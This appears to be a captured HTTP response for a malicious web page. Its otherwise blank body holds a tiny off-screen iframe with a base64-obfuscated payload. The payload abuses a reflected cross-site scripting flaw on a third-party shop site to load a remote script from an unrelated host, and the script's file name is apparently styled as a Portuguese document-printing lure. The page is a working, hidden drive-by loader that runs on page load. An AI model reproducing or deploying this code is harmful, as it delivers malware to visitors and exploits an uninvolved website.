 HTTP/1.1 200 OK
Date: Sat, 06 Apr 2024 00:40:33 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
Set-Cookie: PHPSESSID=ms6h64oor328jrbpfpusvpl2m7; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept
Vary: Accept-Encoding
CF-Cache-Status: DYNAMIC
Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=lXJ9X%2FSsLvL3VD0OMjKWkrOMco7RYOId0S%2FQK%2BEmg5KLqL%2FGw%2FWp%2F3SCD4jOteQkTn5fNKoO5
S%2BlBE9UfIFIUsw6%2FJT7Zdy1Yj%2FsFB7hECYslagF5qO%2FCVE6YkS1yViwdanf6frJANJRWw%3D%3D"}],"group":"cf-nel","max_age":604800}
NEL: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
Server: cloudflare
CF-RAY: 86fdba258aa90f65-EWR
Content-Encoding: gzip
alt-svc: h3=":443"; ma=86400
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title></title>
</head><body>
<iframe style="position:relative; top: -104px; left: -141px;width:10;height:10" allowtransparency="true" src="data:text/html;base64,PG
JvZHkgc3R5bGU9Im1hcmdpbjowO3BhZGRpbmc6MDsiPjxpZnJhbWUgYWxsb3d0cmFuc3BhcmVuY3k9InRydWUiIHN0eWxlPSJwb3NpdGlvbjpyZWxhdGl2ZTsgdG9wOiAtMTYwcHg7IGxlZnQ6IC0xMDBweDt3aWR0a
DoxMDtoZWlnaHQ6MTAiIHNyYz0iaHR0cHM6Ly9iaW9zdXBlcmRlYWwuYmUvaW5kZXgucGhwP3NlYXJjaFN0cmluZz0lM0NzY3JpcHQlMjBzcmM9JTIyaHR0cHM6Ly9hamF4Lmdvb2dsZWFwaXMuY29tL2FqYXgvbGli
cy9qcXVlcnkvMy4zLjEvanF1ZXJ5Lm1pbi5qcyUyMiUzRSUzQy9zY3JpcHQlM0UlM0NzY3JpcHQlMjB0eXBlPSUyMnRleHQvamF2YXNjcmlwdCUyMiUyMHNyYz0lMjJodHRwOi8vZWVpdWZyLm5lb2J1cnN0LmNvbXB
hbnkvNzQyNjI0MjE4MTU3MjBaMWlGYVRFblE3NklvRXprbWhQTWtGVXp2R2QyVms0bzI5MzQyOTMxMTIvSW1wcmltaXJfREFDVEVzXzczMjYyNTkzLmRvYV8uLiUyMiUzRSI+"></body></html>